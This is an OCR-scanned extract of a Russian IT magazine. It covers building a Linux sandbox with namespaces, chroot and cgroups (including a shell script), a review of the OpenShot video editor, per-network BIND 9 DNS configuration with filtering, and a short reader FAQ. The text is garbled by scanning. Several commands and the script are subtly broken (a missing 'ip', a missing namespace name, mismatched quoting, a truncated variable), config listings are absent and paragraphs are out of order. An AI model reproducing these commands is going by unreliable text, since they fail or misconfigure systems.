#### \$ sudo unshare -p --fork --mount-proc /usr/bin/ps -aux

Несмотря на то что мы прямо попросили рѕ показать все системные процессы (флаги - aux), в списке процессов оказывается только сам ps. Такое происходит потому, что мы запустили ps в собственном пространстве имен процессов (флаг-р и флаги--fork и --mount-proc, чтобы смонтировать /proc по новой уже после применения пространства имен). Можешь заменить /usr/bin/ps на /usr/bin/top, чтобы убедиться, что top тоже не может «заглянуть» за пределы пространства имен.

![](_page_32_Picture_599.jpeg)

Команда unshare позволяет запускать приложение и в любых других пространствах имен, поэтому, объединив ее с командой chroot, мы можем создать по-настоящему изолированную песочницу:

\$ sudo unshare -piumU --fork --mount-proc chroot ~/sandbox ←  $\binom{\text{bin}}{1s}$  -1 /

Эта команда создаст все перечисленные выше пространства имен (кроме сетевого) и запустит /bin/ls внутри них. Это уже почти настоящее виртуальное окружение с собственным точками монтирования, юзерами, списком процессов. Единственное, чего не хватает, - это выделенный сетевой стек (сетевое пространство имен). Его мы создадим с помощью другой команды - *ip*. Но для начала нам нужен виртуальный сетевой мост, который будет служить выходом виртуального окружения в сеть.

Создаем сетевой мост и подключаем его к физическому сетевому интерфейсу eth0 (у тебя его имя, скорее всего, будет другим, запусти ifconfig, чтобы узнать точно):

\$ sudo brctl addbr br0 \$ sudo brctl addif br0 eth0 \$ sudo dhcpcd br0

Далее создаем новое сетевое пространство имен (назовем его sandbox), а также пару сцепленных друг с другом виртуальных сетевых интерфейсов (veth), один из которых (eth1) пробросим в это пространство имен:

\$ sudo ip netns add sandbox \$ sudo link add veth1 type veth peer name eth1 \$ sudo link set eth1 netns sandbox

Подключаем виртуальный сетевой интерфейс к мосту и запускаем dhcpcd для получения IP-адреса:

```
$ sudo brctl addif br0 veth1
$ sudo ip link set veth1 up
$ sudo ip netns exec dhcpcd eth1
```
В качестве последнего штриха добавляем в виртуальное окружение адрес DNS-сервера (это будет гугловский 8.8.8.8):

#### \$ sudo mkdir ~/sandbox/etc

\$ sudo echo 'nameserver 8.8.8.8' > ~/sandbox/etc/resolv.conf

Осталось только запустить наше виртуальное окружение в полученном пространстве имен:

#### \$ sudo ip netns exec unshare -piumU --fork --mount-proc chroot ←  $\sim$ /sandbox /bin/ls -1 /

#### **ВОЗДВИГАЕМ СТЕНЫ**

Для примера с /bin/ls это неважно, но настоящее виртуальное окружение также должно ограничивать доступные приложению ресурсы, будь то процессор, память или пропускная способность дисковой подсистемы. Для этих целей в ядре Linux есть механизм cgroups (control groups), позволяющий объединить процессы в группы и привязать к ним так называемые контроллеры, которые будут ограничивать те или иные ресурсы. Всего существует около десятка различных контроллеров, наиболее полезные из них:

- **blkio** устанавливает лимиты на скорость ввода-вывода;  $\bullet$
- сри позволяет ограничить использование процессора;  $\bullet$
- cpuset привязывает группу процессов к определенному процессорному ЯДРУ;
- **devices** открывает/закрывает доступ к определенным устройствам;  $\bullet$
- freezer позволяет замораживать процессы в группе;  $\bullet$
- **memory** устанавливает лимиты на использование оперативной памяти.  $\bullet$

Мы для простоты будем использовать только два контроллера: сри и memory. Для начала создадим группу контроллеров:

#### \$ sudo cgcreate -g cpu, memory:/sandbox

Далее установим лимиты. С памятью все просто, указываем прямым текстом 128 Мбайт:

#### \$ sudo cgset -r memory.limit\_in\_bytes=128M sandbox

С процессором дела обстоят несколько сложнее. Здесь необходимо указывать период процессорного времени в миллисекундах и квоту, выделенную группе процессов на этот период. Например, если мы хотим, чтобы наша группа процессов (приложение) получала доступ к процессорным ресурсам на одну десятую секунды каждую секунду, то нужно выполнить следующую команду:

#### \$ sudo cgset -r cpu.cfs\_period\_us=1000000 ← -r cpu.cfs quota us=100000 sandbox

Обрати внимание, что данная настройка относится только к одному процессору, то есть на двухъядерной системе приложение будет получать процессор в два раза реже, а на четырехъядерной — в четыре раза реже. Еще один момент: данная настройка вовсе не значит, что приложение получит 10% процессорной мощности, она всего лишь гарантирует, что приложение не будет получать доступ к процессору реже, чем мы указали. Если система простаивает, то планировщик может выделить приложению гораздо больше времени для работы.

Ну и в завершение нам необходимо запустить наше приложение под управ-

лением cgroups:

#### \$ sudo cgexec -g cpu,memory:/sandbox ip netns exec unshare -piumU ← --fork --mount-proc chroot ~/sandbox /bin/ls -1 /

Вуаля, мы получили полноценное виртуальное окружение, полностью отрезанное от основной системы, с ограничением ресурсов и выходом в сеть через виртуальный шлюз.

#### **CO5ИPAEM BCE BMECTE**

Теперь, когда мы знаем, как создать песочницу, мы можем написать скрипт, который делает это все за нас. Вот он:

```
NAME = $1# Создаем структуру каталогов
mkdir ~/sandbox
mkdir -p \sim/sandbox/$NAME/{bin,sbin,etc,lib64,home,root,var,tmp}
mkdir -p \sim/sandbox/$NAME/usr/{bin,sbin,lib}
# Копируем приложение
cp `which $NAME` ~/sandbox/$NAME/`which $NAME`
# Копируем линкер (он нужен всегда)
cp /lib64/ld-linux-x86-64.so.2 \sim/sandbox/$NAME/lib64
# Получаем список библиотек приложения
libs=`ldd $(which $NAME) | grep -v linux-vdso.so.1 | grep -v
ld-linux-x86-64.so.2 | cut -d " " -f 3)
# Копируем библиотеки
for lib in $libs; do
    cp $lib ~/sandbox/$NAME/$lib
done
# Поднимаем сетевой мост и создаем сетевое пространство имен
brctl addbr br0
brctl addif br0 eth0
ip netns add $NAME
ip link add veth1 type veth peer name eth1
ip link set eth1 netns $NAME
brctl addif br0 veth1
ip link set veth1 up
ip netns exec dhcpcd eth1
# Добавляем адрес DNS-сервера
echo 'nameserver 8.8.8.8' > \sim/sandbox/$NAME/etc/resolv.conf
# Создаем cgroup
cgcreate -g cpu, memory: / $NAME
cgset -r memory.limit_in_bytes=128M $NAME
cgset -r cpu.cfs period us=1000000 -r cpu.cfs quota us=100000 $NAM
# Запускаем приложение в песочнице
cgexec -g cpu, memory:/$NAME ip netns exec unshare -piumU --fork
--mount-proc chroot ~/sandbox/$NAME `which $NAME`
# Подчищаем за собой
cgdelete -g cpu, memory:/$NAME
ip netns delete $NAME
brctl delbr br0
rm - rf ~/sandbox/$NAME
```
Пользоваться скриптом очень просто. Достаточно просто указать имя приложения:

#### \$ sudo sandbox.sh ps

Далее скрипт создаст выделенную песочницу в каталоге ~/sandbox, скопирует в него приложение и его зависимости, настроит сетевой мост и cgroups и запустит приложение, после чего удалит песочницу и сбросит настройки. Для простоты аргументы игнорируются. Также не пытайся с его помощью запустить сложный, а тем более графический софт, зависящий от файлов настроек и других данных, которые этот скрипт не умеет копировать в песочницу.

#### **ВЫВОДЫ**

Ядро Linux имеет все необходимые средства для создания изолированных окружений исполнения. Те же самые технологии можно использовать для запуска не только отдельно взятых приложений, но и целых дистрибутивов. Для этого достаточно скопировать в каталог песочницы все файлы дистрибутива, смонтировать каталоги /dev и /proc, а затем запустить /bin/init.

Ну а популярность Docker обусловлена всего лишь тем, что он позволил делать все это с помощью одной простой команды, без необходимости самому копировать зависимые библиотеки и возиться с настройками. Э

## РАЗБИРАЕМСЯ C OPENSHOT

Бытует мнение, что для Linux полно видеоредакторов, но нормальных среди них нет, а потому эта система не подходит для обработки видео. Спорить можно долго, но следует помнить, что все профессиональные решения имеют свою, и немалую, цену, аб-

![](_page_33_Picture_3.jpeg)

солютному же большинству пользователей обычно нужен понятный в применении инструмент для обработки «видео для YouTube». Некоторое время назад мы делали обзор видеоредакторов под Linux. А сегодня остановимся на одном из самых простых, но в то же время функциональном их представителе — OpenShot.

#### *<u>INDEKT OPENSHOT</u>*

Видеоредактор OpenShot особо представлять пользователям Linux не нужно. Начат в августе 2008-го как проект одного человека - Джонатана Томаса (Jonathan Thomas), решившего с нуля создать инструмент для работы с видео высокой четкости. Благодаря тому что Томас прислушивался к советам пользователей, в OpenShot достигнут удачный баланс между возможностями и простотой в применении. Поэтому буквально за два года он превратился в решение, включаемое по умолчанию во многие дистрибутивы Linux, потеснив старичков Kdenlive, Cinelerra и Kino. И несмотря на то, что он изначально рассчитан на персональное использование, OpenShot нередко применяется при создании видеоклипов в полупрофессиональной среде.

Интерфейс локализован, не перегружен настройками и интуитивно понятен. Имея представление о сути процесса, очень легко найти то, что нужно. Этот минимализм, кстати, и сбивает с толку новичков, которые считают его слишком простым, а значит, малофункциональным. Хотя тут есть все необходимые функции для редактирования видео (и даже больше): неограниченное количество треков/слоев, клип (изменение размеров, масштабирование, зум, обрезка, вращение, изменение скорости), видеоэффекты (яркость, гамма, цветовой тон, оттенки серого), Кеу Frame анимация, наложение титров, субтитров и водяных знаков, видеопереходы, композиция, Telecine (уменьшение и увеличение частоты кадров) и многое другое. Временная линия поддерживает drag and drop, прокрутку, панорамирование, масштабирование и так далее. Есть модуль анализа аудио (форма сигнала; спектральный анализ разрабатывается). Возможен экспорт и импорт видео всех форматов, обеспечиваемых FFmpeg (AVI, MPEG, DV, MOV, FLV, MP3 и других). OpenShot понимает и графические файлы, с последовательности которых можно генерировать видео и вставлять в проект. Видео можно загружать на онлайн-видеосервисы вроде YouTube и Vimeo. При использовании Cheese OpenShot может работать и с веб-камерой, сохраняя и обрабатывая потоковое видео.

Установки OpenShot, проект, эффекты, субтитры, шаблоны экспорта, профили описываются в XML/JSON/TXT-файлах, то есть их можно легко копировать и модифицировать под свои нужды, создавая новые настройки. Большинство 3D-эффектов и анимаций сделаны в Blender. В качестве основы для заголовков и субтитров используются SVG-файлы. Для редактирования эффектов и субтитров OpenShot интегрируется с Inkscape и Blender. Если имеющиеся шаблоны не совсем подходят, то, чтобы их не править постоянно, лучше создать свой, просто скопировав и подправив старый шаблон в соответствующем каталоге. Файлы можно создать самому или скачать с сервисов вроде OpenClipart.

Написан OpenShot на Python и PyQt5, бэкенд libopenshot - на C++ с использованием FFmpeg. Чтобы придать интерактивность timeline, использовались HTML5, JavaScript и AngularJS.

#### **YCTAHOBKA OPENSHOT**

Сегодня стабильная версия - 1.4, вышедшая ровно пять лет назад, она доступна в основных репозиториях дистрибутивов. В Ubuntu ставится просто:

#### \$ sudo apt install openshot

Но уже более пяти лет идет разработка версии 2.0, в которой используется новый движок на С++, обеспечивающий лучшую производительность. На данный момент на сайте доступна версия 2.0.7 (Beta 4), пока она считается в нестабильном статусе, но тем не менее работает уже достаточно хорошо. Во всяком случае, проблем с бетой не было. Установить 2.0 можно из исходных текстов, также доступна в виде Applmage, плюс есть репозиторий для Ubuntu.

\$ sudo add-apt-repository ppa:openshot.developers/ppa

По умолчанию Blender и Inkscape не устанавливаются, но они потребуются при работе с титрами. Поэтому добавим и их:

#### \$ sudo apt install openshot-qt inkscape blender

Запускаем из меню или в командной строке:

#### \$ openshot-qt

\$ sudo apt update

Пользовательские установки и бэкап OpenShot хранит в ~./.openshot-qt, файлы шаблонов, профилей, субтитров и прочие настройки - в каталоге / usr/lib/python3/dist-packages/openshot\_qt. При переносе настроек на другой ПК следует обязательно скопировать эти каталоги. Чтобы добавить свой вариант оформления субтитров, достаточно положить SVG-файл в каталог titles. Если нужны новые профили, то редактируем файлы в profiles, установки для экспорта проекта - в preset, эффекты - в effect и так далее. Дефолтные настройки проекта находятся в JSON-файлах в /usr/lib/python3/ dist-packages/openshot\_qt/setting. В версии 1.4 OpenShot есть графический редактор профилей, позволяющий на основе имеющихся настроек создать свой, в 2.0 его убрали. Совсем или временно - неясно. Поэтому пока единственный путь — редактировать файлы напрямую.

![](_page_33_Figure_20.jpeg)

#### ИНТЕРФЕЙС OPENSHOT

Интерфейс второй версии и принцип работы по сравнению с 1.4 практически не изменился. Да и вообще, те, кто раньше работал с любым видеоредактором, быстро найдут все, что нужно. Команд немного, большинство также выполняются при помощи горячих клавиш. Пропорции окон меняются при помощи мышки, рабочая область подгоняется под любое разрешение монитора, отдельные блоки разворачиваются или убираются. Из меню «Вид» вызывается полноэкранный режим и устанавливается тип интерфейса (Simple или Advanced). Во втором варианте на панель добавляются значки вызова эффектов и переходов (в Simple они спрятаны за вкладками).

Основные действия (такие как сохранение и вызов проекта, экспорт и импорт, отмена действий) производятся из основного меню и кнопок на панели. Кнопки не подписаны, но, чтобы узнать назначение, достаточно навести мышку. Так как эти команды используются редко, панель можно сразу убрать (Вид  $\rightarrow$ Показать панель инструментов), освободив дополнительную рабочую область.

На вкладке «Файлы проекта» показываются все добавленные в него видео, аудио, графические файлы и созданные титры. В правой части - окно предпросмотра видео, внизу — треки временной линейки. Между ними — панель инструментов, из которой выполняются все основные операции в timeline. Для некоторых элементов также доступно контекстное меню, из него можно вызвать нужную настройку и задать параметры.

Настройки самого OpenShot находятся в меню «Правка -> Параметры». Их немного, и они понятны. Следует в Autosave установить по своим требованиям интервал автосохранения проекта (по умолчанию три минуты). В Profiles задается профиль по умолчанию для всех проектов - чтобы не менять постоянно настройки, лучше сразу установить наиболее подходящий. В General выбирается тема оформления по умолчанию и время (по умолчанию), в течение которого будут отображаться импортированные в проект субтитры, эффекты и изображения. Их в проекте можно задать затем индивидуально. По умолчанию здесь десять секунд, это много, и приходится постоянно править. Лучше установить в пределах двух-трех секунд. Хотя в 2.0, чтобы его изменить, уже не нужно лезть в меню.

#### **НАЧИНАЕМ РАБОТУ**

После запуска программы создается безымянный проект, настройки которого будут сохраняться в ~./. openshot-qt/backup. Лучше сразу сохранить проект под нужным именем в отдельный каталог. Проект состоит из JSON-файла с расширением .osp и подкаталога thumbnail (может быть общим для нескольких проектов). Добавляем файлы в проект перетаскиванием или через меню «Файл - Импортировать файлы» (Ctrl + F), после чего в окне появятся эскизы. В версии 1.4 картинки добавлялись через специальное меню, теперь весь импорт находится в одном месте. Когда файлов много и выбрать нужный тяжело, можно переключаться по фильтрам (видео, звук, изображение). В контекстном меню доступны пункты «Details View» (Ctrl + D) и «Миниатюры» (Ctrl + I), позволяющие изменить представление файлов проекта.

Используя мышку или пункт контекстного меню «Добавить на шкалу времени» (Ctrl + A), переносим файлы на трек. Оба этих метода имеют отличия. При перетаскивании мы сами помещаем файл в нужное место, а затем настраиваем из контекстного меню. В случае использования меню появляется окно настройки, в котором необходимо будет указать трек, время на треке, куда поместить файл, установить эффекты и масштаб. Иногда это проще и точнее.

![](_page_33_Picture_810.jpeg)

Добавляем эффект

По умолчанию в проекте пять треков (0-4). Объекты на треках с большим номером перекрывают нижние. Поэтому титры, водяные знаки, эффекты и РіР-видео (картинка в картинке) следует помещать на треки с большим номером.

Переходы и эффекты можно как располагать на отдельном треке, так и накладывать на самом ролике. В первом случае они будут работать для всех, что лежат ниже, во втором — для конкретного клипа. При этом некоторые эффекты и переходы нельзя поместить на пустую дорожку, только применить к конкретному видео. О том, что к видео применен эффект или переход, говорит появление небольшого значка с буквой В или С в левом верхнем углу. Щелкнув по нему, можем вызвать контекстное меню настройки эффекта. Для удобства перемещения по важным точкам проекта на timeline устанавливаются маркеры. Просто переходим в нужное место и нажимаем кнопку на средней панели. В дальнейшем между маркерами можно перемещаться при помощи стрелок.

![](_page_33_Figure_33.jpeg)

Объекты на верхних дорожках перекрывают нижние

Если выбрать любой объект на timeline, слева в окне «Свойства» будут показаны все его параметры (расположение, вращение, масштаб), большинство из них можно редактировать. Здесь же включается просмотр графика громкости. Эффект на timeline подсвечивается другим цветом.

Чтобы изменить расположение файла на дорожке или между дорожками, просто захватываем его и перетаскиваем по временной линейке. К сожалению, в версии 2.0 пропала (надеюсь, не насовсем) возможность перемещения трека вверх-вниз. При помощи контекстного меню в заголовке трека можно его удалить, переименовать и добавить новый трек до или после текущего. Но вот в контекстном меню в рабочей области трека (его также можно вызвать щелчком по треугольнику в начале трека) есть пункты, позволяющие скопировать клип, эффекты или ключевые кадры и перенести на другой трек. Контекстное меню предоставляет еще один способ применения эффектов для видео: здесь можно выбрать тип (затемнение, вращение, расположение) и быстро его настроить. В меню также отключается или приглушается звук и изменяется скорость клипа.

Сделать PiP в OpenShot очень просто: выбираем видео, а затем в контекстном меню «Расположение» указываем, куда его поместить. Доступно несколько предустановок, например 1/4 экрана по центру, сверху справа/слева, снизу справа/слева. Это позволяет быстро поставить картинку в нужное место. При необходимости, использовав пункт меню «Вращение», можем повернуть выбранное видео на угол, кратный 90. Более тонкое вращение, масштаб и прочие характеристики настраиваются в свойствах.

![](_page_33_Figure_38.jpeg)

В версии 1.4 для разделения клипа использовалась так называемая «бритва». Теперь эту операцию можно выполнять только из контекстного меню, пункт «Нарезать клип». Причем здесь три варианта: можно сохранить обе части или сразу убрать из проекта левую или правую. Разделенное видео затем можно перемещать на другие треки, обрабатывая отдельно. Для более точной резки файла следует растянуть временную линию при помощи ползунка «Увеличить/ уменьшить» справа от кнопок.

#### ДОБАВЛЯЕМ ЗАГОЛОВОК

Титры, как и водяные знаки, — это файлы в формате SVG или XML (3D), которые после создания сохраняются в отдельной папке и автоматически добавляются к проекту. Подпись или заголовок создаются в отдельном меню «Заголовок» (раньше он назывался «Титры», что мне кажется более удачным). В меню два пункта: «Заголовок» (Ctrl + T) и «Animated Title» (анимированные титры, Ctrl + В). Выбираем нужный, после чего появляется редактор титров. Здесь нужно указать шаблон, ввести текст в предложенные поля, выбрать шрифт и цвет текста и фона. Доступен предпросмотр. После сохранения новый заголовок появится в файлах проекта, просто перемещаем его в нужное место на timeline и, если требуется, редактируем, вызвав контекстное меню. В меню доступны те же пункты, что и для видео, то есть заголовок можем вращать, масштабировать, анимировать и так далее.

Для анимированных титров установок чуть больше, необходимо еще настроить эффекты. Для каждого шаблона они будут свои, просто подбираем то, что хотим, и смотрим результат. Если понадобится более продвинутое редактирование (изменить расположение, размер, форму), то следует нажать «Использовать продвинутый редактор» или «Обработчик». В первом случае запустится Inkscape, во втором — Blender. После сохранения файла он также будет добавлен к проекту. Если часто приходится вызывать продвинутый редактор, то лучше сразу подготовить новый шаблон и поместить его в каталоги, о которых говорилось выше. Это существенно ускоряет работу над проектом.

С водяными знаками все просто. Создаем прозрачную картинку с нужной подписью (можно для этого использовать пункты меню «Заголовок»), ставим ее на самый верхний уровень и растягиваем мышкой на всю продолжительность. Это все. В результате после экспорта проекта все, что есть на картинке, будет помещено на видео.

![](_page_33_Figure_45.jpeg)

Добавляем анимированный заголовок

#### СОХРАНЯЕМ РЕЗУЛЬТАТ

Когда проект готов, результат можно экспортировать в видеофайл, разложить на последовательность изображений или загрузить на видеохостинг. Весь процесс регулируется одной кнопкой «Экспортировать видео»: после ее нажатия появляется окно настроек экспорта, в котором указываем имя файла, выбираем профиль, кодек, устанавливаем качество (низкое, среднее, высокое). Во вкладке «Дополнительно» все параметры экспорта настраиваются более тонко. Подтверждаем и ждем окончания процесса.

![](_page_33_Picture_811.jpeg)

Настройка экспорта видео

#### **ВЫВОД**

Как видим, OpenShot достаточно мощное и гибкое приложение для редактирования видео с простыми настройками. Осваивается он очень быстро, каких-либо сюрпризов при работе не преподносит, а результат выглядит не хуже полученного в коммерческих редакторах. Если же возможностей OpenShot показалось недостаточно, то самое время присмотреться к Lightworks.  $\equiv$ 

Сегодня невозможно представить себе интернет без DNS. Однако многие администраторы не уделяют время настройке этой службы на своих серверах, поэтому не используют всю ее мощь даже на треть.

#### ИТАК, ПЛАНЫ НА СЕГОДНЯ!

- 1. Настройка зоны мастер.
- 2. Подключение зон в слейве.
- 3. Каждому свое. Настраиваем параметры в зависимости от адреса клиента, с которого пришел запрос.
- 4. Подключаем внешний DNS-фильтр.

![](_page_34_Picture_872.jpeg)

#### ИНТРО

Когда я устроился на работу, количество сервисов в нашей сети можно было пересчитать по пальцам одной руки. Время шло, число сервисов росло. Обслуживающий DNS-сервер был один и выступал мастером для одной зоны (назовем ее xak.ru). Все остальные запросы он просто пересылал на DNS-сервер Google (8.8.8.8). А, чуть не забыл добавить: сервер этот был виртуальным. Потом в один прекрасный день сервер рухнул физически. После замены систему подняли, виртуализацию прикрутили. Поставили свежеустановленный Debian и к нему BIND 9. Присвоили тот же IP, что был у DNS-сервера до падения. Настройки восстановили из бэкапа. После успешного старта стали думать, как «закручивать болты». Параллельно с этой работой был установлен хостинг, который держал на себе зону (например) xaker.ru. Само собой, центральный DNS должен о ней знать, а еще лучше быть slave DNS-сервером для этой зоны. Далее возникла необходимость перенаправлять DNS-запросы от центрального сервера к редиректору в зависимости от того, из какой сети пришел запрос. Делалось это ради подключения внешних DNS-фильтров, но не для всех. А только для тех, кому надо, а именно образовательных городских сетей — территории образовательных учреждений! Обо всем этом и пойдет речь ниже.

#### НЕМНОГО ТЕОРИИ

Основная цель DNS — это отображение доменных имен в IP-адреса и наоборот — IP в DNS. Решено было рассмотреть BIND (Berkeley Internet Name Domain, ранее Berkeley Internet Name Daemon), как самый распространенный софт для решения задачи DNS. BIND входит в состав любого дистрибутива UNIX. Основу BIND составляет демон named, который для своей работы использует порт UDP/53 и для части запросов TCP/53. Очень подробно о нем рассказано в статье [на Хабре.](https://habrahabr.ru/post/137587/)

Если хочешь познакомиться с «новым» BIND, то рекомендую к чтению вот [эту статью.](https://www.opennet.ru/opennews/art.shtml?num=39598) В двух словах: версия 9 была последней, с 10-й версии права передают сообществу, и это ПО ныне известно как Bundy.

#### БЫСТРАЯ УСТАНОВКА, ИЛИ ЕЩЕ РАЗ ОБ ОДНОМ И ТОМ ЖЕ

Итак, как установить BIND 9 в Debian/Ubuntu, в Сети очень и очень много материала. Так что быстро пройдемся по этому пункту, не вдаваясь в подробности. Для начала необходимо установить BIND 9 в систему. Для пользователей MS Windows есть версия BIND 9 под их платформу.

#### \$ sudo apt install bind9

![](_page_34_Picture_18.jpeg)

Для других дистрибутивов руководств по сборке из исходных кодов на просторах Сети предостаточно, забирай быстрее, переписывай в блокноты, пока новый «суперполезный» закон не накрыл весь интернет или пока тебя не отругали за то, что ты ходишь или ходил на сайт с запрещенной литературой. ;)

После установки переходим в каталог /etc/bind9/ и видим там основной файл конфигурации named.conf, внутри подключены остальные файлы named.conf.\*. Как настраивать мастер-зону, опустим, поскольку в Сети информация изложена очень подробно. Добавим в файл named.conf строку

#### include "/etc/bind/named.conf.acl";

чем подключим новый файл в конфиг для правил подсетей. Далее создаем файл /etc/bind/named.conf.acl и добавляем правила:

![](_page_34_Picture_873.jpeg)

Здесь мы разделили сети на группы для дальнейшей обработки. Прежде чем продолжим, уточню один момент. Для корректной обработки зон необходимо в каждую группу правил добавлять все зоны. Можно это делать в одном файле

или вынести настройки зоны в отдельный файл и потом просто подключать в нужных местах. Итак, в файл /etc/bind/named.conf.local вносим изменения:

А в файле /etc/bind/named.conf.local после описания параметров и перед подключением настроек зон подключить файл с настройками:

![](_page_34_Picture_874.jpeg)

Здесь мы обозначаем группу, с которой будет работать BIND. Добавляем сюда клиенты из правил, которые мы определили выше. Назначаем вышестоящий сервер, на который будут пересылаться запросы, пришедшие из сетей, согласно описанным правилам. Здесь это единственная группа адресов School. В качестве вышестоящего DNS задал DNS-сервер Яндекс, который фильтрует «плохой» контент. Можно аналогично использовать другие DNS-сервисы, такие как SkyDNS.

P. S. Всем удачи! Легкой настройки, бесперебойной работы и свободного канала связи :) Э

Далее в этот же файл ниже добавляем вторую или остальные группы клиентов. Зона zone2.ru подключена как slave-зона, указан DNS-мастер-сервер и файл — путь к базе.

![](_page_34_Picture_875.jpeg)

Здесь мы снова перечисляем, какие группы входят в эту секцию правил или, говоря иначе, каким сетям отвечать. Настройки зон могут быть различными. Если необходимо обеспечить доступ в зону xaker.ru, то эту секцию нужно описывать в обеих секциях. Зона server.local описана только во второй части. Это говорит о том, что доступ к ней есть только у группы адресов, описанных в этой секции конфига. Это полезно использовать для обеспечения доступа, например, к зоне серверов или закрытых внутренних сервисов, порталов и прочего только необходимых клиентов. Как видно из конфига, вышестоящий DNS-сервер здесь другой. Таким образом, можно подключать внешние DNS-фильтры для избранных.

В общем файле настроек /etc/bind/named.conf.options описываем только недостающие параметры.

![](_page_34_Picture_876.jpeg)

Эти правила можно отключить и прописать для каждой группы. Учти, что в таком случае параметры нужно прописывать в каждой секции, у нас их две. Фай-

лы зон описываются при этом стандартно.

![](_page_34_Picture_877.jpeg)

jabber.xaker.ru

Здесь все стандартно. Описываем зону. Если нужно, MX-записями задаем узлы для работы с почтой. Последней строчкой мы описываем XMPP-сервер для передачи файлов с поддержкой Jabber-прокси. Без этого файлы между сетями, находящимися за шлюзом, передавались нестабильно.

Для того чтобы не описывать одинаковые зоны по несколько раз, можно вынести их в файл, например, zone-share.conf. Внутри описать общие зоны, которые будут использоваться во всех группах:

![](_page_34_Picture_878.jpeg)

#### include "/etc/bind/zone-share.conf";

А уже потом описывать зоны, которые будут обрабатываться только для этих клиентов, описанных в данной секции конфига.

#### ИТОГ

Как видно, совсем не сложно разбить клиенты DNS на группы сетей или отдельные узлы и обрабатывать их запросы или перенаправлять вышестоящему DNS-серверу в зависимости от адреса, с которого пришел запрос. Чтобы наши клиенты НЕ СМОГЛИ использовать внешние DNS-серверы на выходном шлюзе, добавляем правило «Разрешить DNS-запросы в интернет от ваших DNS-серверов и запретить для всех остальных». Делается это из-за того, что есть знающие пользователи, которые меняют настройки на своих устройствах. Или просто заворачиваем все запросы на наш DNS. Следует отметить, что если используется прокси, то для его клиентов запросы будет обрабатывать прокси-сервер, это нужно учитывать.

Служба DNS не менее важна, чем DHCP и другие. При правильном подходе она помогает решить довольно большой круг задач. Игнорируя этот сервис, перекладывая все заботы на публичные DNS-серверы, администраторы лишают себя очень гибкого инструмента для работы с сетью. Так, например, можно снизить нагрузку на канал, если описать зоны с сервисами, находящимися в локальной сети и имеющими доступ из сети Интернет, чтобы внутренние клиенты ходили только по локальной сети, а клиенты внешние — через внешний канал соответственно. Когда число клиентов переваливает за сотню, это особенно ощутимо.

Пример описания зоны DNS

#### apt-cache search bind9

![](_page_34_Picture_22.jpeg)

**INFO**

Подробно о версии для Windows 2008 можно почитать тут: [«Установка](https://www.pluralsight.com/blog/software-development/install-bind-dns-on-windows-web-server-2008)  [BIND 9 в Windows](https://www.pluralsight.com/blog/software-development/install-bind-dns-on-windows-web-server-2008)  [Server](https://www.pluralsight.com/blog/software-development/install-bind-dns-on-windows-web-server-2008) 2008».

![](_page_34_Picture_0.jpeg)

![](_page_34_Figure_1.jpeg)

Алексей Zemond Панкратов 3em0nd@gmail.com

![](_page_35_Picture_2.jpeg)

![](_page_35_Figure_4.jpeg)

#### 1A B( )| I<del>I</del> ЧИТАТЕ ПЕ

(ЕСТЬ ВОПРОСЫ? ШЛИ НА FAQ@GLC.RU)

J

#### КАК ПОБОРОТЬ ОШИБКУ 0Х80070570 ПРИ КОПИРОВАНИИ ФАЙЛОВ НА ФЛЕШКУ

Если ты копируешь файлы на Flash-накопитель, а Windows жалуется на ошибку с загадочным номером, то не торопись ругаться и выбрасывать флешку в мусор. Возможно, ее еще можно спасти. Сейчас расскажу, что для этого нужно

делать.

Если сообщение появляется именно при копировании файлов, значит, трабла связана с ошибками файловой системы носителя. Лечится это на удивление просто. Открываем свойства носителя и, перейдя на вкладку «Сервис», нажимаем кнопку «Проверить». В появившемся окне необходимо выставить галочку «Автоматическое исправление ошибок» и запустить процесс.

После окончания операции система исправит все найденные ошибки, и на флешку можно будет переносить данные.

Второй возможный вариант - сообщение об ошибке с таким номером появляется при установке Windows. В этом случае за номером 80070570 могут скрываться целых три разных проблемы:

- поврежденные файлы  $\bullet$ на установочном носителе, диске или флешке;
- неисправность оперативной памяти;
- неисправность жесткого диска.

Для начала попробуй записать образ заново, взяв другую программу для записи. Если это не сработает, то, по крайней мере, ты будешь знать, что дело не в ошибках чтения. Для про-

![](_page_35_Picture_311.jpeg)

верки памяти можешь взять тот же memtest86+, ну а для проверки диска подойдет любая читалка параметров SMART.

Если выявить проблему так и не удалось, то остается сделать низкоуровневое форматирование диска через любой дистрибутив Live CD. И на всякий случай обнови версию прошивки BIOS — в редких случаях помогает именно это.

#### КАК ГРАМОТНО СОЧЕТАТЬ СЖАТИЕ И ШИФРОВАНИЕ

Если у тебя есть некий массив ценных данных, которые ты бы хотел сохранить в зашифрованном виде, то первым делом перед тобой встает вопрос: что сначала — шифровать или архивировать? Ответ на самом деле однозначный архивировать после шифрования нет никакого смысла.

Зашифрованный файл уже не сожмется, ведь после работы криптографического алгоритма пригодные для сжатия участки упорядоченной информации пропадут. Но вот интересный факт: существует случай, когда сжимать перед шифрованием вообще не рекомендуется.

Речь об уязвимости под названием CRIME (Compression Ratio Info-leak Made Easy). Если атакующий имеет возможность контролировать часть шифруемых данных, а также инициировать процесс сжатия и получать доступ к результату, то он сможет восстановить оставшуюся, неизвестную ему часть получившегося файла. Отправляя дублирующиеся данные, он способен влиять на содержащийся в архиве словарь и наблюдать изменения размера архива. Именно

по размеру и вычисляются секретные данные.

![](_page_35_Picture_312.jpeg)

Сфера применения CRIME — подбор секретных cookie, передаваемых по протоколам HTTPS и SPDY, и перехват сессии. Так что если ты шифруешь свой суперважный архив, можешь ничего не бояться и предварительно сжать его. Но если ты мастеришь какую-то автоматизированную систему, помни, что экономить килобайты лучше не в ущерб безопасности.

#### ІТО ДЕЛАТЬ, ЕСЛИ ЖЕСТКИЙ ДИСК ВДРУГ ПЕРЕСТАЛ РАБОТАТЬ

Представь такую крайне неприятную ситуацию: ты включаешь компьютер, а операционка жалуется, что жесткий диск не читается. Что делать? Можно, к примеру, принести ягненка в жертву компьютерным богам, станцевать ритуальный танец, поставить свечку в храме или даже вызвать мастера по объявлению в подъезде. Но давай лучше сосредоточимся на более конструктивных методах.

Итак, первый и главный вопрос: определяется ли диск в BIOS? Если нет, то нужно проверить, не отходят ли кабели, и, если у тебя есть кредл для диска, на всякий случай попробовать подключить через него - иногда это помогает. Если ничто не сработало, то остается нести винт в лабораторию восстановления данных.

Если же диск виден, но файловая система неверная, то тут уже можно кое-что предпринять. Для начала раздобудь какой-нибудь Live CD и проверь параметры SMART диска. В той же Ubuntu это делается штатными средствами. Если видишь, что дело плохо, будь осторожен и не инициируй лишних операций с диском — он может совсем рассыпаться в любой момент.

